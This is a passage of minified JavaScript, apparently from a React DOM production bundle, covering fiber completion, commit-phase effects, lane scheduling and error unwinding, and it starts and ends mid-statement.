o!="number"||(i=i||[]).push(u,""+o):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Os.hasOwnProperty(u)?(o!=null&&u==="onScroll"&&$("scroll",e),i||c===o||(i=[])):(i=i||[]).push(u,o))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};du=function(e,t,n,r){n!==r&&(t.flags|=4)};function Ns(e,t){if(!U)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function le(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Um(e,t,n){var r=t.pendingProps;switch(Si(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return le(t),null;case 1:return fe(t.type)&&Xn(),le(t),null;case 3:return r=t.stateNode,as(),A(he),A(oe),Ii(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(wn(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ie!==null&&(ei(Ie),Ie=null))),Wl(e,t),le(t),null;case 5:Ti(t);var l=Et(Zs.current);if(n=t.type,e!==null&&t.stateNode!=null)uu(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(v(166));return le(t),null}if(e=Et(Ve.current),wn(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Ae]=t,r[Ys]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<Es.length;l++)$(Es[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":oa(r,i),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},$("invalid",r);break;case"textarea":ua(r,i),$("invalid",r)}vl(n,i),l=null;for(var a in i)if(i.hasOwnProperty(a)){var c=i[a];a==="children"?typeof c=="string"?r.textContent!==c&&(i.suppressHydrationWarning!==!0&&jn(r.textContent,c,e),l=["children",c]):typeof c=="number"&&r.textContent!==""+c&&(i.suppressHydrationWarning!==!0&&jn(r.textContent,c,e),l=["children",""+c]):Os.hasOwnProperty(a)&&c!=null&&a==="onScroll"&&$("scroll",r)}switch(n){case"input":mn(r),ca(r,i,!0);break;case"textarea":mn(r),da(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=Yn)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{a=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=$o(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=a.createElement(n,{is:r.is}):(e=a.createElement(n),n==="select"&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,n),e[Ae]=t,e[Ys]=r,cu(e,t,!1,!1),t.stateNode=e;e:{switch(a=jl(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<Es.length;l++)$(Es[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":oa(e,r),l=pl(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=H({},r,{value:void 0}),$("invalid",e);break;case"textarea":ua(e,r),l=gl(e,r),$("invalid",e);break;default:l=r}vl(n,l),c=l;for(i in c)if(c.hasOwnProperty(i)){var o=c[i];i==="style"?Vo(e,o):i==="dangerouslySetInnerHTML"?(o=o?o.__html:void 0,o!=null&&Ao(e,o)):i==="children"?typeof o=="string"?(n!=="textarea"||o!=="")&&$s(e,o):typeof o=="number"&&$s(e,""+o):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Os.hasOwnProperty(i)?o!=null&&i==="onScroll"&&$("scroll",e):o!=null&&ui(e,i,o,a))}switch(n){case"input":mn(e),ca(e,r,!1);break;case"textarea":mn(e),da(e);break;case"option":r.value!=null&&e.setAttribute("value",""+ft(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?Zt(e,!!r.multiple,i,!1):r.defaultValue!=null&&Zt(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=Yn)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return le(t),null;case 6:if(e&&t.stateNode!=null)du(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(v(166));if(n=Et(Zs.current),Et(Ve.current),wn(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ae]=t,(i=r.nodeValue!==n)&&(e=je,e!==null))switch(e.tag){case 3:jn(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&jn(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ae]=t,t.stateNode=r}return le(t),null;case 13:if(A(V),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(U&&ve!==null&&t.mode&1&&!(t.flags&128))Pc(),ls(),t.flags|=98560,i=!1;else if(i=wn(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(v(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(v(317));i[Ae]=t}else ls(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;le(t),i=!1}else Ie!==null&&(ei(Ie),Ie=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||V.current&1?Z===0&&(Z=3):Wi())),t.updateQueue!==null&&(t.flags|=4),le(t),null);case 4:return as(),Wl(e,t),e===null&&Ws(t.stateNode.containerInfo),le(t),null;case 10:return Pi(t.type._context),le(t),null;case 17:return fe(t.type)&&Xn(),le(t),null;case 19:if(A(V),i=t.memoizedState,i===null)return le(t),null;if(r=(t.flags&128)!==0,a=i.rendering,a===null)if(r)Ns(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=sr(e),a!==null){for(t.flags|=128,Ns(i,!1),r=a.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return O(V,V.current&1|2),t.child}e=e.sibling}i.tail!==null&&K()>cs&&(t.flags|=128,r=!0,Ns(i,!1),t.lanes=4194304)}else{if(!r)if(e=sr(a),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Ns(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!U)return le(t),null}else 2*K()-i.renderingStartTime>cs&&n!==1073741824&&(t.flags|=128,r=!0,Ns(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=K(),t.sibling=null,n=V.current,O(V,r?n&1|2:n&1),t):(le(t),null);case 22:case 23:return Qi(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ye&1073741824&&(le(t),t.subtreeFlags&6&&(t.flags|=8192)):le(t),null;case 24:return null;case 25:return null}throw Error(v(156,t.tag))}function Vm(e,t){switch(Si(t),t.tag){case 1:return fe(t.type)&&Xn(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return as(),A(he),A(oe),Ii(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Ti(t),null;case 13:if(A(V),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(v(340));ls()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return A(V),null;case 4:return as(),null;case 10:return Pi(t.type._context),null;case 22:case 23:return Qi(),null;case 24:return null;default:return null}}var kn=!1,ie=!1,Bm=typeof WeakSet=="function"?WeakSet:Set,S=null;function Yt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Q(e,t,r)}else n.current=null}function Kl(e,t,n){try{n()}catch(r){Q(e,t,r)}}var eo=!1;function Hm(e,t){if(zl=Qn,e=fc(),bi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,c=-1,o=-1,u=0,m=0,x=e,f=null;t:for(;;){for(var g;x!==n||l!==0&&x.nodeType!==3||(c=a+l),x!==i||r!==0&&x.nodeType!==3||(o=a+r),x.nodeType===3&&(a+=x.nodeValue.length),(g=x.firstChild)!==null;)f=x,x=g;for(;;){if(x===e)break t;if(f===n&&++u===l&&(c=a),f===i&&++m===r&&(o=a),(g=x.nextSibling)!==null)break;x=f,f=x.parentNode}x=g}n=c===-1||o===-1?null:{start:c,end:o}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ll={focusedElem:e,selectionRange:n},Qn=!1,S=t;S!==null;)if(t=S,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,S=e;else for(;S!==null;){t=S;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var N=j.memoizedProps,R=j.memoizedState,p=t.stateNode,d=p.getSnapshotBeforeUpdate(t.elementType===t.type?N:Me(t.type,N),R);p.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(v(163))}}catch(y){Q(t,t.return,y)}if(e=t.sibling,e!==null){e.return=t.return,S=e;break}S=t.return}return j=eo,eo=!1,j}function Is(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&Kl(t,n,i)}l=l.next}while(l!==r)}}function br(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Yl(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function mu(e){var t=e.alternate;t!==null&&(e.alternate=null,mu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ae],delete t[Ys],delete t[Il],delete t[Cm],delete t[Em])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function xu(e){return e.tag===5||e.tag===3||e.tag===4}function to(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||xu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Xl(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Yn));else if(r!==4&&(e=e.child,e!==null))for(Xl(e,t,n),e=e.sibling;e!==null;)Xl(e,t,n),e=e.sibling}function Zl(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Zl(e,t,n),e=e.sibling;e!==null;)Zl(e,t,n),e=e.sibling}var te=null,Te=!1;function et(e,t,n){for(n=n.child;n!==null;)pu(e,t,n),n=n.sibling}function pu(e,t,n){if(Ue&&typeof Ue.onCommitFiberUnmount=="function")try{Ue.onCommitFiberUnmount(hr,n)}catch{}switch(n.tag){case 5:ie||Yt(n,t);case 6:var r=te,l=Te;te=null,et(e,t,n),te=r,Te=l,te!==null&&(Te?(e=te,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):te.removeChild(n.stateNode));break;case 18:te!==null&&(Te?(e=te,n=n.stateNode,e.nodeType===8?qr(e.parentNode,n):e.nodeType===1&&qr(e,n),Bs(e)):qr(te,n.stateNode));break;case 4:r=te,l=Te,te=n.stateNode.containerInfo,Te=!0,et(e,t,n),te=r,Te=l;break;case 0:case 11:case 14:case 15:if(!ie&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var i=l,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&Kl(n,t,a),l=l.next}while(l!==r)}et(e,t,n);break;case 1:if(!ie&&(Yt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(c){Q(n,t,c)}et(e,t,n);break;case 21:et(e,t,n);break;case 22:n.mode&1?(ie=(r=ie)||n.memoizedState!==null,et(e,t,n),ie=r):et(e,t,n);break;default:et(e,t,n)}}function so(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Bm),t.forEach(function(r){var l=Jm.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Le(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var i=e,a=t,c=a;e:for(;c!==null;){switch(c.tag){case 5:te=c.stateNode,Te=!1;break e;case 3:te=c.stateNode.containerInfo,Te=!0;break e;case 4:te=c.stateNode.containerInfo,Te=!0;break e}c=c.return}if(te===null)throw Error(v(160));pu(i,a,l),te=null,Te=!1;var o=l.alternate;o!==null&&(o.return=null),l.return=null}catch(u){Q(l,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)hu(t,e),t=t.sibling}function hu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Le(t,e),Oe(e),r&4){try{Is(3,e,e.return),br(3,e)}catch(N){Q(e,e.return,N)}try{Is(5,e,e.return)}catch(N){Q(e,e.return,N)}}break;case 1:Le(t,e),Oe(e),r&512&&n!==null&&Yt(n,n.return);break;case 5:if(Le(t,e),Oe(e),r&512&&n!==null&&Yt(n,n.return),e.flags&32){var l=e.stateNode;try{$s(l,"")}catch(N){Q(e,e.return,N)}}if(r&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,c=e.type,o=e.updateQueue;if(e.updateQueue=null,o!==null)try{c==="input"&&i.type==="radio"&&i.name!=null&&Fo(l,i),jl(c,a);var u=jl(c,i);for(a=0;a<o.length;a+=2){var m=o[a],x=o[a+1];m==="style"?Vo(l,x):m==="dangerouslySetInnerHTML"?Ao(l,x):m==="children"?$s(l,x):ui(l,m,x,u)}switch(c){case"input":hl(l,i);break;case"textarea":Oo(l,i);break;case"select":var f=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?Zt(l,!!i.multiple,g,!1):f!==!!i.multiple&&(i.defaultValue!=null?Zt(l,!!i.multiple,i.defaultValue,!0):Zt(l,!!i.multiple,i.multiple?[]:"",!1))}l[Ys]=i}catch(N){Q(e,e.return,N)}}break;case 6:if(Le(t,e),Oe(e),r&4){if(e.stateNode===null)throw Error(v(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(N){Q(e,e.return,N)}}break;case 3:if(Le(t,e),Oe(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Bs(t.containerInfo)}catch(N){Q(e,e.return,N)}break;case 4:Le(t,e),Oe(e);break;case 13:Le(t,e),Oe(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(Bi=K())),r&4&&so(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(ie=(u=ie)||m,Le(t,e),ie=u):Le(t,e),Oe(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!m&&e.mode&1)for(S=e,m=e.child;m!==null;){for(x=S=m;S!==null;){switch(f=S,g=f.child,f.tag){case 0:case 11:case 14:case 15:Is(4,f,f.return);break;case 1:Yt(f,f.return);var j=f.stateNode;if(typeof j.componentWillUnmount=="function"){r=f,n=f.return;try{t=r,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(N){Q(r,n,N)}}break;case 5:Yt(f,f.return);break;case 22:if(f.memoizedState!==null){ro(x);continue}}g!==null?(g.return=f,S=g):ro(x)}m=m.sibling}e:for(m=null,x=e;;){if(x.tag===5){if(m===null){m=x;try{l=x.stateNode,u?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(c=x.stateNode,o=x.memoizedProps.style,a=o!=null&&o.hasOwnProperty("display")?o.display:null,c.style.display=Uo("display",a))}catch(N){Q(e,e.return,N)}}}else if(x.tag===6){if(m===null)try{x.stateNode.nodeValue=u?"":x.memoizedProps}catch(N){Q(e,e.return,N)}}else if((x.tag!==22&&x.tag!==23||x.memoizedState===null||x===e)&&x.child!==null){x.child.return=x,x=x.child;continue}if(x===e)break e;for(;x.sibling===null;){if(x.return===null||x.return===e)break e;m===x&&(m=null),x=x.return}m===x&&(m=null),x.sibling.return=x.return,x=x.sibling}}break;case 19:Le(t,e),Oe(e),r&4&&so(e);break;case 21:break;default:Le(t,e),Oe(e)}}function Oe(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(xu(n)){var r=n;break e}n=n.return}throw Error(v(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&($s(l,""),r.flags&=-33);var i=to(e);Zl(e,i,l);break;case 3:case 4:var a=r.stateNode.containerInfo,c=to(e);Xl(e,c,a);break;default:throw Error(v(161))}}catch(o){Q(e,e.return,o)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Qm(e,t,n){S=e,fu(e)}function fu(e,t,n){for(var r=(e.mode&1)!==0;S!==null;){var l=S,i=l.child;if(l.tag===22&&r){var a=l.memoizedState!==null||kn;if(!a){var c=l.alternate,o=c!==null&&c.memoizedState!==null||ie;c=kn;var u=ie;if(kn=a,(ie=o)&&!u)for(S=l;S!==null;)a=S,o=a.child,a.tag===22&&a.memoizedState!==null?lo(l):o!==null?(o.return=a,S=o):lo(l);for(;i!==null;)S=i,fu(i),i=i.sibling;S=l,kn=c,ie=u}no(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,S=i):no(e)}}function no(e){for(;S!==null;){var t=S;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ie||br(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ie)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Me(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&Ua(t,i,r);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Ua(t,a,n)}break;case 5:var c=t.stateNode;if(n===null&&t.flags&4){n=c;var o=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":o.autoFocus&&n.focus();break;case"img":o.src&&(n.src=o.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var m=u.memoizedState;if(m!==null){var x=m.dehydrated;x!==null&&Bs(x)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(v(163))}ie||t.flags&512&&Yl(t)}catch(f){Q(t,t.return,f)}}if(t===e){S=null;break}if(n=t.sibling,n!==null){n.return=t.return,S=n;break}S=t.return}}function ro(e){for(;S!==null;){var t=S;if(t===e){S=null;break}var n=t.sibling;if(n!==null){n.return=t.return,S=n;break}S=t.return}}function lo(e){for(;S!==null;){var t=S;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{br(4,t)}catch(o){Q(t,n,o)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(o){Q(t,l,o)}}var i=t.return;try{Yl(t)}catch(o){Q(t,i,o)}break;case 5:var a=t.return;try{Yl(t)}catch(o){Q(t,a,o)}}}catch(o){Q(t,t.return,o)}if(t===e){S=null;break}var c=t.sibling;if(c!==null){c.return=t.return,S=c;break}S=t.return}}var Wm=Math.ceil,lr=Je.ReactCurrentDispatcher,Ui=Je.ReactCurrentOwner,Ee=Je.ReactCurrentBatchConfig,D=0,ee=null,Y=null,se=0,ye=0,Xt=vt(0),Z=0,en=null,Tt=0,kr=0,Vi=0,Ds=null,xe=null,Bi=0,cs=1/0,He=null,ir=!1,ql=null,xt=null,Sn=!1,at=null,ar=0,Rs=0,Gl=null,Rn=-1,Fn=0;function ue(){return D&6?K():Rn!==-1?Rn:Rn=K()}function pt(e){return e.mode&1?D&2&&se!==0?se&-se:Pm.transition!==null?(Fn===0&&(Fn=ec()),Fn):(e=F,e!==0||(e=window.event,e=e===void 0?16:ac(e.type)),e):1}function Re(e,t,n,r){if(50<Rs)throw Rs=0,Gl=null,Error(v(185));sn(e,n,r),(!(D&2)||e!==ee)&&(e===ee&&(!(D&2)&&(kr|=n),Z===4&&lt(e,se)),ge(e,r),n===1&&D===0&&!(t.mode&1)&&(cs=K()+500,jr&&jt()))}function ge(e,t){var n=e.callbackNode;Pd(e,t);var r=Hn(e,e===ee?se:0);if(r===0)n!==null&&pa(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&pa(n),t===1)e.tag===0?_m(io.bind(null,e)):Cc(io.bind(null,e)),km(function(){!(D&6)&&jt()}),n=null;else{switch(tc(r)){case 1:n=hi;break;case 4:n=Go;break;case 16:n=Bn;break;case 536870912:n=Jo;break;default:n=Bn}n=ku(n,gu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function gu(e,t){if(Rn=-1,Fn=0,D&6)throw Error(v(327));var n=e.callbackNode;if(ts()&&e.callbackNode!==n)return null;var r=Hn(e,e===ee?se:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=or(e,r);else{t=r;var l=D;D|=2;var i=vu();(ee!==e||se!==t)&&(He=null,cs=K()+500,_t(e,t));do try{Xm();break}catch(c){yu(e,c)}while(!0);_i(),lr.current=i,D=l,Y!==null?t=0:(ee=null,se=0,t=Z)}if(t!==0){if(t===2&&(l=Sl(e),l!==0&&(r=l,t=Jl(e,l))),t===1)throw n=en,_t(e,0),lt(e,r),ge(e,K()),n;if(t===6)lt(e,r);else{if(l=e.current.alternate,!(r&30)&&!Km(l)&&(t=or(e,r),t===2&&(i=Sl(e),i!==0&&(r=i,t=Jl(e,i))),t===1))throw n=en,_t(e,0),lt(e,r),ge(e,K()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(v(345));case 2:kt(e,xe,He);break;case 3:if(lt(e,r),(r&130023424)===r&&(t=Bi+500-K(),10<t)){if(Hn(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Tl(kt.bind(null,e,xe,He),t);break}kt(e,xe,He);break;case 4:if(lt(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var a=31-De(r);i=1<<a,a=t[a],a>l&&(l=a),r&=~i}if(r=l,r=K()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Wm(r/1960))-r,10<r){e.timeoutHandle=Tl(kt.bind(null,e,xe,He),r);break}kt(e,xe,He);break;case 5:kt(e,xe,He);break;default:throw Error(v(329))}}}return ge(e,K()),e.callbackNode===n?gu.bind(null,e):null}function Jl(e,t){var n=Ds;return e.current.memoizedState.isDehydrated&&(_t(e,t).flags|=256),e=or(e,t),e!==2&&(t=xe,xe=n,t!==null&&ei(t)),e}function ei(e){xe===null?xe=e:xe.push.apply(xe,e)}function Km(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],i=l.getSnapshot;l=l.value;try{if(!Fe(i(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function lt(e,t){for(t&=~Vi,t&=~kr,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-De(t),r=1<<n;e[n]=-1,t&=~r}}function io(e){if(D&6)throw Error(v(327));ts();var t=Hn(e,0);if(!(t&1))return ge(e,K()),null;var n=or(e,t);if(e.tag!==0&&n===2){var r=Sl(e);r!==0&&(t=r,n=Jl(e,r))}if(n===1)throw n=en,_t(e,0),lt(e,t),ge(e,K()),n;if(n===6)throw Error(v(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,kt(e,xe,He),ge(e,K()),null}function Hi(e,t){var n=D;D|=1;try{return e(t)}finally{D=n,D===0&&(cs=K()+500,jr&&jt())}}function It(e){at!==null&&at.tag===0&&!(D&6)&&ts();var t=D;D|=1;var n=Ee.transition,r=F;try{if(Ee.transition=null,F=1,e)return e()}finally{F=r,Ee.transition=n,D=t,!(D&6)&&jt()}}function Qi(){ye=Xt.current,A(Xt)}function _t(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,bm(n)),Y!==null)for(n=Y.return;n!==null;){var r=n;switch(Si(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&Xn();break;case 3:as(),A(he),A(oe),Ii();break;case 5:Ti(r);break;case 4:as();break;case 13:A(V);break;case 19:A(V);break;case 10:Pi(r.type._context);break;case 22:case 23:Qi()}n=n.return}if(ee=e,Y=e=ht(e.current,null),se=ye=t,Z=0,en=null,Vi=kr=Tt=0,xe=Ds=null,Ct!==null){for(t=0;t<Ct.length;t++)if(n=Ct[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,i=n.pending;if(i!==null){var a=i.next;i.next=l,r.next=a}n.pending=r}Ct=null}return e}function yu(e,t){do{var n=Y;try{if(_i(),Tn.current=rr,nr){for(var r=B.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}nr=!1}if(Mt=0,J=X=B=null,Ts=!1,qs=0,Ui.current=null,n===null||n.return===null){Z=1,en=t,Y=null;break}e:{var i=e,a=n.return,c=n,o=t;if(t=se,c.flags|=32768,o!==null&&typeof o=="object"&&typeof o.then=="function"){var u=o,m=c,x=m.tag;if(!(m.mode&1)&&(x===0||x===11||x===15)){var f=m.alternate;f?(m.updateQueue=f.updateQueue,m.memoizedState=f.memoizedState,m.lanes=f.lanes):(m.updateQueue=null,m.memoizedState=null)}var g=Ka(a);if(g!==null){g.flags&=-257,Ya(g,a,c,i,t),g.mode&1&&Wa(i,u,t),t=g,o=u;var j=t.updateQueue;if(j===null){var N=new Set;N.add(o),t.updateQueue=N}else j.add(o);break e}else{if(!(t&1)){Wa(i,u,t),Wi();break e}o=Error(v(426))}}else if(U&&c.mode&1){var R=Ka(a);if(R!==null){!(R.flags&65536)&&(R.flags|=256),Ya(R,a,c,i,t),Ci(os(o,c));break 